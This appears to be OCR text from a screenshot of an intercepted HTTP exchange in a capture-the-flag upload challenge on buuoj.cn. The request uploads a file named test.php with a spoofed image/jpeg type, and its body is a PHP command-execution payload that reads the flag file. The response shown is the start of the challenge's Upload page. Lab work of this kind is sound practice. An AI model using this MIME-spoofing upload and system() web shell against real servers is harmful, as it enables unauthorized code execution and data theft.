 美化 Raw Hex \n
lication/signed-exchange;v=b3;q=0.7
10 Referer:
http://946485e2-bd12-4a02-8b5f-7486387bd68e.node5.
buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 ------WebKitFormBoundary4k8VgCAU4zQbuAxM
16 Content-Disposition: form-data; name="file";
filename="test.php"
17 Content-Type: image/jpeg
18
19 <?php
20
21 system("cat /fllll4g");
22
23 ?>
24
25 ------WebKitFormBoundary4k8VgCAU4zQbuAxM
26 Content-Disposition: form-data; name="submit"
27
28 Upload!!!
29 ------WebKitFormBoundary4k8VgCAU4zQbuAxM--
30
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 04 Jul 2025 03:11:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1556
6 Connection: keep-alive
7 X-Powered-By: PHP/7.3.15
8 Vary: Accept-Encoding
9 Cache-Control: no-cache
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <meta http-equiv="X-UA-Compatible" content="
IE=edge">
16 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
17 <title>
Upload
</title>
18 <style type="text/css">
19 body{
20 background-color:rgb(206,240,240);
21 }
22 </style>